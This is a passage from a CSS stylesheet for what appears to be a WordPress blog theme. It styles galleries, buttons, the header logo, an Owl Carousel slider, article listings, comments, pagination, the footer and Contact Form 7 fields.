    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 0.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.entry-content .gallery a img {
    max-width: none;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


.btn,
body,
body a {
    color: #000
}

body,
html {
    height: 100%;
    padding: 0;
    margin: 0
}

body {
    font-size: 16px;
    font-size: 1.6rem;
    font-family: Lato, sans-serif;
    background: #f7f7f7;
    -webkit-font-smoothing: antialiased;
}

body a {
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease
}

body a:active,
body a:focus,
body a:hover {
    outline: 0;
    text-decoration: none;
    color: #000
}

.btn span,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    display: block
}

.btn {
    padding: 8px 16px;
    border: 1px solid #000;
    border-radius: 25px;
    line-height: 1.5;
    background-clip: padding-box;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}

.btn span {
    font-size: 16px;
}

.btn.btn-primary {
    background: #e74c3c;
    color: #fff;
    border-color: #e74c3c
}

.btn.btn-primary:hover {
    background: 0 0;
    color: #e74c3c;
    border-color: #e74c3c
}

.btn.btn-primary.btn-black {
    color: #000;
    border-color: #000
}

.btn.btn-primary.btn-black:hover {
    color: #fff;
    border-color: #e74c3c
}

.info,
.info a {
    color: #b0b0b0
}

.btn.btn-lg {
    padding: 12px 25px;
    font-size: 16px;
    font-size: 1.6rem
}

.btn.btn-sm {
    padding: 5px 16px 4px;
    font-size: 14px;
    font-size: 1.4rem
}

.btn.btn-simple,
.btn.btn-simple span {
    -webkit-transform: skew(0);
    -moz-transform: skew(0);
    -ms-transform: skew(0);
    -o-transform: skew(0)
}

input {
    outline: 0;
    border-radius: 0;
    background-clip: padding-box;
    -webkit-appearance: none
}

.input {
    border: 0;
    border-bottom: 1px solid #b0b0b0;
    padding: 8px 0;
    margin: 0 10px 0 0
}

textarea {
    resize: none;
    outline: 0
}

iframe {
    border: 0
}

label {
    font-weight: 400
}

/*--------------------------------------------------------------
## Web Page Layout
--------------------------------------------------------------*/
body.boxed {
    max-width: 1200px;
    margin: 0 auto;
}

body.boxed .site {
    /*    background: #fff none repeat scroll 0 0;*/
    box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.5);
    position: relative;
}

/*--------------------------------------------------------------
## Logo
--------------------------------------------------------------*/

.top-header {
    border-bottom: 1px solid transparent;
    border-bottom-color: #ced4da;
}

.top-header .main-navigation a {
    line-height: 45px;
    padding: 0 10px;
}

.top-header .menu>li>a:after {
    position: absolute;
    width: 8px;
    height: 8px;
    margin-left: 0;
    transform: translateX(-50%) rotate(-45deg);
    left: 50%;
    bottom: -4px;
    z-index: 1001;
    content: "";
    background: #f7f7f7;
    border-color: #adb5bd;
    box-shadow: 2px -2px 0 0px #fff, 3px -3px 0 0 #adb5bd;
    border: 1px solid #ccc;
    border-width: 1px 1px 0 0;
}

.main-header {
    height: 220px;
}

.logo-outer {
    display: table;
    width: 100%;
    height: 100%;
}

.logo-inner {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.header-logo {
    display: inline-block;
}

.header-logo h1 {
    margin: 0;
    padding: 0;
}

.header-logo a {
    display: inline-block;
    font-family: 'Arizonia', cursive;
    line-height: 1;
    font-size: 125px;
    font-weight: 400;
    letter-spacing: 2px;
}

.site-description {
    display: inline-block;
    margin-bottom: 0;
    text-transform: uppercase;
    font-family: sans-serif;
    letter-spacing: 1px;
    font-size: 12px;
}

.title-tagline-shown .header-logo a:not(.logo-img),
.title-tagline-shown .site-description {
    display: block;
}

.title-tagline-hidden .header-logo a:not(.logo-img),
.title-tagline-hidden .site-description {
    display: none;
}

/*--------------------------------------------------------------
## Social Icons
--------------------------------------------------------------*/
.sociallink {
    float: right;
}

.sociallink ul {
    margin: 0px;
    list-style: none;
    padding: 0px;
}

.sociallink ul li {
    display: inline-block;
    vertical-align: middle;
    line-height: 45px;
}

.sociallink ul li a {
    font-size: 14px;
    border-radius: 3px;
    line-height: 30px;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    border-radius: 100%;
    border: 1px solid #000000;
    margin-right: 5px;
}

.sociallink ul li a:focus,
.sociallink ul li a:hover {
    background: #e74c3c;
    color: #fff;
    border: 1px solid #e74c3c;
}

/*--------------------------------------------------------------
 ## Main Banner Slider Carousel
--------------------------------------------------------------*/
.ol-slider .owl-item.active .ol-slider-panel {
    opacity: 1;
}

.ol-slider .owl-item.active .ol-caption {
    opacity: 1;
    transform: translateX(-50%) translateY(0%);
}

.ol-slider .owl-nav {
    position: absolute;
    top: 50%;
    left: 120px;
    right: 120px;
    z-index: 10;
    margin: 0;
    transform: translateY(-50%);
    color: #000;
    pointer-events: none;
}

.ol-slider .owl-nav .owl-prev,
.ol-slider .owl-nav .owl-next {
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 58px;
    pointer-events: auto;
}

.ol-slider .owl-nav .owl-prev {
    float: left;
}

.ol-slider .owl-nav .owl-next {
    float: right;
}

.ol-slider .ol-slider-panel {
    position: relative;
    opacity: 0.25;
    transition: all 0.5s;
}

.ol-slider .ol-img-holder {
    position: relative;
    z-index: 1;
}

.ol-slider .ol-caption {
    position: absolute;
    bottom: 2rem;
    left: 50%;
    z-index: 2;
    transform: translateX(-50%) translateY(10%);
    background: rgba(255, 255, 255, 0.9);
    width: 100%;
    max-width: 500px;
    padding: 2rem;
    text-align: center;
    opacity: 0;
    transition: all 1s;
}

.ol-slider .ol-caption h2 {
    margin-bottom: 1rem;
    line-height: 1.1;
}

.ol-slider .ol-caption p {
    margin: 0;
}

.ol-caption .entry-meta div {
    display: inline-block;
    margin-right: 10px;
    font-weight: 300;
    color: #525252;
    padding: 5px 0 15px;
}

.ol-slider .ol-caption .post-date {
    font-size: 0.875rem;
    color: #868e96;
    font-weight: 700;
    margin-bottom: 2rem;
}


/*--------------------------------------------------------------
 ## Header Mani Navigation
--------------------------------------------------------------*/
.navbar .navigation {
    text-transform: uppercase;
}

.navbar-inverse .navbar-nav>li>a {
    color: #fff;
}

.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
    color: #fff;
    background-color: #080808;
}

/*--------------------------------------------------------------
 ## Page Header and Breadcrumbs
--------------------------------------------------------------*/
.custom-header {
    text-align: center;
    margin-bottom: 1.5em;
    position: relative;
    background: #222222;
    padding: 30px 0;
}

.custom-header .entry-title,
.custom-header .page-title {
    font-size: 36px;
    color: #fff;
    margin-top: 20px;
    margin-bottom: 10px;
}

.taxonomy-description {
    max-width: 700px;
    text-align: center;
    display: inline-block;
    color: #fff;
    margin-top: 5px;
}

.breadcrumbs .trail-items {
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs .trail-items li {
    display: inline-block;
    margin: 0 10px;
    color: #fafafa;
}

.breadcrumbs .trail-items li a {
    color: #e74c3c;
}

.breadcrumbs .trail-items {
    list-style: none;
    margin: 0;
    padding: 10px 0;
}

.breadcrumbs .trail-items li::after {
    content: "\f101";
    position: relative;
    right: -10px;
    font-size: 14px;
    font-family: FontAwesome;
}

.breadcrumbs .trail-items li:last-child:after {
    display: none;
}


.page-header {
    padding-bottom: 9px;
    margin: 0 0 10px;
    border-bottom: 0;
    background: #fff;
    padding: 1px 10px 10px;
}

.page-header span {
    background: #e74c3c;
    padding: 2px 10px;
    color: #fff;
    text-transform: capitalize;
}

/*--------------------------------------------------------------
 ## Header Banner Slider Posts
--------------------------------------------------------------*/

.mainCarousel.mainCarousel-1 .lightSlider .owl-item,
.mainCarousel.mainCarousel-2 .lightSlider .owl-item {
    -webkit-transition: opacity .4s ease;
    -moz-transition: opacity .4s ease;
    -ms-transition: opacity .4s ease;
    -o-transition: opacity .4s ease
}


/*--------------------------------------------------------------
 ## Articles Listing
--------------------------------------------------------------*/

.articlesListing .article .image {
    position: relative;
    overflow: hidden;
}

.articlesListing .article .image .post-thumbnail img,
.craft_relatedpost_widget .left_box img {
    transition: all ease 0.6s;
    -webkit-transition: all ease 0.6s;
    -ms-transition: all ease 0.6s;
}

.archive .postgallery-carousel img,
.archive .articlesListing .article .image .post-thumbnail img {
    width: 100%;
}

.articlesListing .article .image .post-thumbnail img:hover,
.craft_relatedpost_widget .left_box img:hover {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
}

.articlesListing .article {
    margin-bottom: 30px
}

.articlesListing .article .box {
    padding: 25px
}

.box {
    border: 1px solid #f0f0f0;
    border-top: 0;
    box-shadow: 0 1px 0 #f0f0f0;
    /*padding: 35px;*/
    background: #fff;
}

.articlesListing .article .audio,
.articlesListing .article .image,
.articlesListing .article .video {
    display: block;
    position: relative
}

.articlesListing .article .audio.quote,
.articlesListing .article .image.quote,
.articlesListing .article .video.quote {
    padding: 0
}

.articlesListing .article .audio.quote a,
.articlesListing .article .image.quote a,
.articlesListing .article .video.quote a {
    color: #fff
}

.articlesListing .article .audio.quote blockquote,
.articlesListing .article .image.quote blockquote,
.articlesListing .article .video.quote blockquote {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    padding: 0 30px
}

.articlesListing .article .audio.link:before,
.articlesListing .article .audio.quote:before,
.articlesListing .article .image.link:before,
.articlesListing .article .image.quote:before,
.articlesListing .article .video.link:before,
.articlesListing .article .video.quote:before {
    content: '';
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .8);
    position: absolute;
    top: 0;
    left: 0
}

.articlesListing .article .audio.link .text,
.articlesListing .article .image.link .text,
.articlesListing .article .video.link .text {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    color: #fff;
    font-size: 32px;
    font-size: 3.2rem;
    font-weight: 300;
    width: 100%;
    text-align: center;
    font-family: 'Roboto Slab', serif
}

.articlesListing .article .audio audio {
    width: 100%;
    position: absolute;
    bottom: 0
}

.articlesListing .article #googleMap {
    min-height: 500px
}

.articlesListing .article .quote {
    padding: 20px 0
}

.articlesListing .article .quote blockquote {
    font-family: 'Roboto Slab', serif;
    font-weight: 300;
    font-size: 32px;
    font-size: 3.2rem;
    border: 0;
    padding: 0;
    margin: 0;
    width: 100%;
    text-align: center
}

.articlesListing .article .quote blockquote span {
    position: relative
}

.articlesListing .article .quote blockquote span:after,
.articlesListing .article .quote blockquote span:before {
    font-weight: 700;
    font-size: 60px;
    font-size: 6rem;
    line-height: 42px
}

.articlesListing .article .quote blockquote span:before {
    content: '“';
    position: relative;
    top: -5px
}

.articlesListing .article .quote blockquote span:after {
    content: '”';
    position: absolute;
    bottom: -45px;
    right: -25px
}

.articlesListing .article .quote blockquote cite {
    margin: 40px 0 0;
    font-size: 18px;
    font-size: 1.8rem;
    display: block;
    font-family: 'Source Code Pro', sans-serif;
    font-style: normal
}

.articlesListing .article .quote blockquote cite:after,
.articlesListing .article .quote blockquote cite:before {
    content: '\\'
}

.articleComments h2:before,
.relatedArticles header h2:before {
    content: '\\\\';
    letter-spacing: -4px
}

.articlesListing .article .quote blockquote cite:before {
    margin: 0 20px 0 0
}

.articlesListing .article .quote blockquote cite:after {
    margin: 0 0 0 20px
}

.articlesListing .article .imageBackground {
    padding: 30px
}

.articlesListing .article .imageBackground .fb_iframe_widget,
.articlesListing .article .imageBackground iframe {
    margin: 0 auto !important
}

.articlesListing .article .customTweet {
    background: #63cdf1;
    color: #fff;
    padding: 30px;
    font-family: 'Roboto Slab', serif;
    font-weight: 300;
    font-size: 18px;
    font-size: 1.8rem
}

.articlesListing .article .customTweet .c {
    display: block
}

.articlesListing .article .customTweet a {
    color: #fff
}

.articlesListing .article .customTweet .text {
    font-size: 20px;
    font-size: 2rem;
    margin: 10px 0
}

.articlesListing .article .customTweet .info {
    text-align: left;
    color: #fff;
    font-size: 14px;
    font-size: 1.4rem
}

.articlesListing .article iframe {
    width: 100%
}

.articlesListing .article .title {
    font-size: 30px;
    font-size: 3rem;
    font-weight: 400;
    margin: 0 0 18px
}

.articlesListing .article .info {
    margin: 22px 0;
}

.articlesListing .article .info div {
    display: inline-block;
    margin-right: 10px;
    font-weight: 300;
    color: #525252;
}

.articlesListing .article .info div a,
.articlesListing .article .info div span {
    font-weight: 500;
}

.articlesListing .article p {
    font-size: 18px;
    font-size: 1.8rem;
    color: #3e3b3b;
    line-height: 26px;
}

.articlesListing .article .btns .btn {
    margin: 5px 9px
}

.articlesListing .article .btn {
    padding: 9px 25px
}

.articlesListing .article .footer {
    color: #b0b0b0;
    font-weight: 300;
    margin: 22px 0 0;
    padding: 20px 0 0;
    font-family: 'Source Code Pro', sans-serif;
    border-top: 1px solid #d7d7d7
}

.articlesListing .article .footer .moreInfo div span,
.articlesListing .articleDetail p {
    font-weight: 400
}

.articlesListing .article .footer a {
    color: #b0b0b0
}

.articlesListing .article .footer a:hover {
    color: #000
}

.articlesListing .article .footer .moreInfo {
    text-align: right
}

.articlesListing .article .footer .moreInfo div {
    display: inline-block;
    margin: 2px 4px
}

.articlesListing .article .footer .moreInfo div:last-child {
    margin-right: 0
}

.articlesListing .article .footer .moreInfo div:hover {
    color: #3e3b3b
}

.articlesListing .article .footer .moreInfo .dropdown-menu {
    border-radius: 0;
    background-clip: padding-box;
    min-width: 0;
    text-align: center
}

.articlesListing.masonryListing .article #googleMap {
    min-height: 334px
}

.articlesListing.masonryListing .article .image.link .text {
    font-size: 22px;
    font-size: 2.2rem
}

.articlesListing.masonryListing .article .title {
    font-size: 30px;
    font-size: 3rem
}

.articlesListing.masonryListing .article p {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 24px
}

.article .title {
    margin: 0;
    font-family: 'Roboto Slab', serif;
    font-weight: 300;
}

.article .title:hover a {
    color: #e74c3c;
}

/*--------------------------------------------------------------
 ## Quote Post Format
--------------------------------------------------------------*/
.post-format-media--quote {
    background: #e87477;
    padding: 20px;
    color: #fff;
}

.articlesListing .article .post-format-media--quote p {
    color: #fff;
    font-weight: 500;
    margin-top: 0;
    text-align: justify;
}


/*--------------------------------------------------------------
 ## Gallery Post Format
--------------------------------------------------------------*/
.pagewrap {
    overflow: hidden
}

.lSAction>.lSPrev {
    background-position: 0 0;
    left: 10px;
    position: absolute;
    width: 56px;
    height: 56px;
    line-height: 52px;
    background: #343434;
    color: #fff;
    margin-top: -25px;
    left: -60px;
    font-size: 44px;
    font-size: 4.4rem;
    text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}

.lSAction>.lSNext {
    background-position: -32px 0;
    right: 10px;
    position: absolute;
    width: 56px;
    height: 56px;
    line-height: 52px;
    background: #343434;
    color: #fff;
    margin-top: -25px;
    right: -60px;
    font-size: 44px;
    font-size: 4.4rem;
    text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}

.lSAction>a:hover {
    opacity: 1;
    background: #e74c3c;
    color: #fff;
}

.lSSlideWrapper:hover .lSAction>.lSPrev {
    left: 30px;
}

.lSSlideWrapper:hover .lSAction>.lSNext {
    right: 30px;
}

/*--------------------------------------------------------------
 ## Blog List Post Format
--------------------------------------------------------------*/
.blog-post-wrapper {
    background-color: #fff;
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    padding: 5px;
    position: relative;
    display: inline-block;
}

.blog-post-wrapper figure,
.blog-post-caption {
    float: left;
    width: 50%;
    display: block;
    position: relative;
    overflow: hidden;
}

.post-thumbnail .lSSlideOuter {
    width: 355px !important;
}

.list-nsidebar .post-thumbnail .lSSlideOuter {
    width: 560px !important;
}

.blog-post-caption {
    padding: 15px 10px;
}

.articlesListing.blog-grid .article .title,
.articlesListing .article.gridlist .title {
    font-size: 25px;
}

.articlesListing .article.gridlist .info {
    margin: 15px 0;
}

.articlesListing.blog-grid .article p,
.articlesListing .article.gridlist p {
    font-size: 16px;
    color: #3e3b3b;
}

.articlesListing.blog-grid .article .textright p {
    text-align: right;
}

.articlesListing.blog-grid .article .textleft p {
    text-align: left;
}

.articlesListing.blog-grid .article p:first-of-type:first-letter {
    float: left;
    margin: 6px 9px 0 -1px;
    font-family: 'Montserrat';
    font-weight: normal;
    font-style: normal;
    font-size: 60px;
    line-height: 35px;
    text-align: center;
    text-transform: uppercase;
    color: #030303;
}

/*--------------------------------------------------------------
 ## 2 Column Grid Blog Post Format
--------------------------------------------------------------*/
.blog-grid>li {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
}

[data-layout*="gridcol2"] .blog-grid-style {
    width: calc((100% - 15px) / 2 - 1px);
    width: -webkit-calc((100% - 15px) / 2 - 1px);
}


[data-layout*="masonry2"] .article {
    width: calc((100% - 15px) / 2 - 1px);
    width: -webkit-calc((100% - 15px) / 2 - 1px);
}


[data-layout*="gridcol2"] .blog-grid-style:nth-of-type(2n+2) {
    margin-right: 0;
}

.articlesListing.blog-grid .article .box {
    padding: 15px;
}

.articlesListing.blog-grid .article .info {
    margin: 15px 0;
}

/*--------------------------------------------------------------
 ## Pagination Type
--------------------------------------------------------------*/
.pagination {
    display: block;
    text-align: center;
}

.pagination {
    text-align: center;
    background: #fff;
    padding: 10px 0;
}

.page-numbers {
    display: inline-block;
    margin: 0 2px;
    padding: 10px 14px;
    line-height: 1;
    font-size: 16px;
}

.page-numbers.current {
    color: #f93b2f;
}

.page-numbers:hover {
    color: #f93b2f;
}

/*--------------------------------------------------------------
 ## Single Posts Page Author Details
--------------------------------------------------------------*/
.authorsListing .aboutAuthor {
    margin-bottom: 30px
}

.aboutAuthor {
    margin: 20px 0;
    background-size: auto 100%;
    padding: 0;
}

.aboutAuthor img {
    border-radius: 50%;
    padding: 5px;
    margin: 20px;
    border: 1px solid #e7e7e7;
    background: #fff;
}

.aboutAuthor .infos {
    padding: 30px 10px 30px 0;
}

.aboutAuthor .infos .name {
    font-size: 22px;
    font-size: 2.2rem;
    font-weight: 300;
    margin-bottom: 15px;
    font-family: 'Roboto Slab', serif;
    text-transform: capitalize;
}

.aboutAuthor .infos .name a:hover {
    color: #f93b2f;
}

.aboutAuthor .infos .info {
    margin-bottom: 25px;
}

.aboutAuthor .infos .text {
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 400;
    font-family: Raleway, sans-serif;
    line-height: 22px;
    color: #3e3b3b;
    margin-bottom: 15px;
}

.aboutAuthor .infos .btns .btn {
    margin: 5px 0;
}

.aboutAuthor .infos .btns .btn:hover {
    background: #e74c3c;
    color: #fff;
    border-color: #e74c3c;
}

.aboutAuthor .infos .btns .btn.btn-color-full:hover {
    background: #e43725;
    border-color: #e43725;
}

.aboutAuthor:first-child {
    margin-top: 0;
}

/*--------------------------------------------------------------
 ## Single Posts Next & Previous
--------------------------------------------------------------*/
.prevNextArticle .title,
.relatedArticles header h2 {
    font-family: 'Roboto Slab', serif
}

.prevNextArticle {
    margin: 20px 0;
    text-align: center;
    padding: 20px 15px;
}

.prevNextArticle .hoverExtend.active {
    font-weight: bold;
    text-transform: capitalize;
}

.prevNextArticle .hoverExtend.active span {
    border-bottom: 2px dotted;
}

.prevNextArticle .title {
    margin-top: 15px;
    font-size: 16px;
}

.prevNextArticle a:hover {
    color: #e74c3c;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

#comments {
    margin-top: 30px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments h2.comments-title {
    color: #333;
    display: inline-block;
    font-size: 20px;
    font-style: normal;
    font-weight: 700;
    margin: 15px 0;
    padding: 8px 15px;
}

#comments h3 {
    margin: 0 0 10px;
    color: #141414;
    font-weight: 600;
    display: inline-block;
    line-height: 22px;
    font-size: 18px;
}

#commentform label {
    display: inline-block;
}

textarea#comment {
    width: 100%;
    height: 150px;
    border-radius: 5px;
}

.comment-form-cookies-consent label {
    margin-left: 14px;
}

/*--------------------------------------------------------------
Comment Lists
--------------------------------------------------------------*/
.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area ol.children {
    margin: 0 0 0 15px;
}

.comment-list .comment-body {
    padding: 20px;
    margin-bottom: 20px;
    background: none;
    border: 1px solid #e1e1e1;
    text-align: left;
}

.comment-author img {
    vertical-align: text-top;
    margin-right: 15px;
    border: 1px solid #e1e1e1;
    padding: 3px;
}

.comment-author {
    float: none;
}

.comment-metadata {
    font-size: 12px;
    margin-top: -12px;
    padding-left: 50px;
}

.comment-content {
    margin-top: 10px;
    padding-left: 50px;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 400;
    font-family: Raleway, sans-serif;
    line-height: 22px;
    color: #3a3a3a;
}

.comment-author .fn {
    font-style: normal;
    font-size: 16px;
    text-transform: capitalize;
    font-weight: bold;
}

.comment-author .fn .url {
    color: #333;
    padding: 0;
    font-size: 16px;
}

.comment-author .fn .url:hover {
    color: #e74c3c;
}

.comment-author .says {
    display: none;
}

.commentmetadata {
    float: right;
    font-weight: normal;
    font-size: 12px;
    font-style: italic;
    font-weight: 300;
}

.comment-metadata a {
    color: #969696;
}

.commentmetadata .comment-edit-link {
    color: #e74c3c;
}

.commentmetadata+.clear {
    margin-bottom: 20px;
}

.reply .comment-reply-link {
    background: none repeat scroll 0 0 #e74c3c;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 20px;
    padding: 0 10px;
    display: inline-block;
    border-radius: 25px;
}

#respond {
    padding: 20px;
    margin: 20px 0 0;
    color: #141414;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

#commentform .form-submit {
    margin-bottom: 0;
}

#cancel-comment-reply-link {
    font-style: italic;
    color: #e74c3c;
}

#cancel-comment-reply-link:before {
    font-family: FontAwesome;
    content: "\f057";
    margin: 0 5px 0 20px;
    font-style: normal;
    color: #e74c3c;
}

.logged-in-as a {
    color: #e74c3c;
}


/*--------------------------------------------------------------
## 404 Page not Found
--------------------------------------------------------------*/
.not-found {
    text-align: center;
    padding: 50px 0;
}

.not-found .page-header {
    background: none;
}

.not-found .page-header h1 {
    color: #f93b2f;
    font-size: 120px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 15px;
    margin-top: 0;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-copyright {
    background-color: #030303;
}

.footer-socials {
    text-align: center;
    padding: 15px 0px;
    background: #030303;
    border-bottom: 1px solid #3e3e3e;
}

.footer-socials a {
    display: inline-block;
    line-height: 27px;
    text-transform: uppercase;
    margin-right: 35px;
    color: #fff;
}

.footer-socials a:hover {
    color: #f93b2f
}

.footer-socials-icon {
    margin-right: 9px;
}

.footer-socials a:last-child {
    margin: 0;
}

.footer-logo a {
    display: inline-block;
    margin: 0 auto 30px;
}

.footer-copyright {
    overflow: hidden;
    padding: 60px 0 50px;
    text-align: center;
}

/*--------------------------------------------------------------
## Sub Copyright Footer
--------------------------------------------------------------*/
.copyright-info {
    margin-bottom: 20px;
    color: #fff;
    display: inline-block;
}

.copyright-info a {
    color: #ffffff;
}

.copyright-info a:hover {
    color: #f93b2f
}

.scrolltop {
    display: block;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    cursor: pointer;
    color: #f93b2f;
}

.footer-copyright a:hover,
.scrolltop:hover {
    color: rgba(255, 19, 25, 0.8);
}

.scrolltop .fa-angle-up {
    position: relative;
    display: block;
    bottom: 2px;
    margin: 0 auto;
    font-size: 20px;
}


/**
 * Contact 7 Plugins defult css
*/
.widget div.wpcf7 {
    background-color: transparent;
    padding: 0;
}

div.wpcf7 {
    background-color: #f9f9f9;
    padding: 20px;
}

.wpcf7 label {
    display: block;
    margin-bottom: 15px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 textarea,
.wpcf7 select {
    width: 100%;
    padding: 10px;
}

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
    background-color: #f93b2f;
    border: 1px solid #f93b2f;
    text-align: center;
    text-transform: uppercase;
    float: right;
    padding: 10px 20px;
}

.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="button"]:hover {
    background: transparent;
    border: 1px solid #f93b2f;
    color: #f93b2f;
}


/* * Owl Carousel - Core */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
    display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
    background: none;
    color: inherit;
    border: none;
    padding: 0 !important;
    font: inherit;
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden;
}

.owl-carousel.owl-drag .owl-item {
    touch-action: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-drag .owl-item img {
    height: 500px;
    width: 100%;
    object-fit: cover;
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

/* No Js */
.no-js .owl-carousel {
    display: block;
}

/* * Owl Carousel - Animate Plugin */
.owl-carousel .animated {
    animation-duration: 1000ms;
    animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
    z-index: 0;
}

.owl-carousel .owl-animated-out {
    z-index: 1;
}

.owl-carousel .fadeOut {
    animation-name: fadeOut;
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

/* * Owl Carousel - Auto Height Plugin */
.owl-height {
    transition: height 500ms ease-in-out;
}

/* * Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d;
}

/* * Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
